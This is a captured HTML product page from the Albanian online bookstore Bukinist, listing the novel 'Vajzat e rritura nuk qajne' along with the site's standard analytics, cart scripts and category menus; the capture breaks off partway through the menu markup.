

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/realizmi-social/1349-vajzat-e-rritura-nuk-qajne.html
body_size: 40439
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Vajzat e rritura nuk qajne - Bukinist</title><meta name="description" content="Në një mbrëmje të butë të vitit 1971, pesë gra mblidhen në një dhomë ndenjje të vogël në rrethinat e Londrës. Me një humor të mençur dhe ironik, autorja na shoqëron përmes vijimit njëzetvjeçar të jetës së këtyre grave, teksa qëllimet e mira lihen mënjanë, pre e politikës, seksit dhe tradhtive." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/realizmi-social/1349-vajzat-e-rritura-nuk-qajne.html" /><meta property="og:title" content="Vajzat e rritura nuk qajne - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Në një mbrëmje të butë të vitit 1971, pesë gra mblidhen në një dhomë ndenjje të vogël në rrethinat e Londrës. Me një humor të mençur dhe ironik, autorja na shoqëron përmes vijimit njëzetvjeçar të jetës së këtyre grave, teksa qëllimet e mira lihen mënjanë, pre e politikës, seksit dhe tradhtive." /><meta property="og:image" content="https://CloudFront.bukinist.al/3249-large_default/vajzat-e-rritura-nuk-qajne.jpg" /><meta property="product:pretax_price:amount" content="800" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="800" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="385.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Vajzat e rritura nuk qajne - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 1349;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "realizmi social";
					var products = [{"reference":"PE0063","item_id":"PE0063","ean13":"","upc":"","id":"PE0063","id_product":1349,"name":"Vajzat e rritura nuk qajne","item_name":"Vajzat e rritura nuk qajne","price":800,"quantity":0,"category":"realizmi social","item_category":"realizmi social","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "realizmi social";
		var products = [{"reference":"PE0063","item_id":"PE0063","ean13":"","upc":"","id":"PE0063","id_product":1349,"name":"Vajzat e rritura nuk qajne","item_name":"Vajzat e rritura nuk qajne","price":800,"quantity":0,"category":"realizmi social","item_category":"realizmi social","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"PE0063","item_id":"PE0063","ean13":"","upc":"","id":"PE0063","id_product":1349,"name":"Vajzat e rritura nuk qajne","item_name":"Vajzat e rritura nuk qajne","price":800,"quantity":0,"category":"realizmi social","item_category":"realizmi social","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "1349",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "800",
															};
												google_tag_params["category"] = "realizmi social";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-1349 product-vajzat-e-rritura-nuk-qajne category-264 category-realizmi-social hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/realizmi-social/1349-vajzat-e-rritura-nuk-qajne.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/social-realism/1349-vajzat-e-rritura-nuk-qajne.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a> <a href="http://leximtari.al">Blog</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img 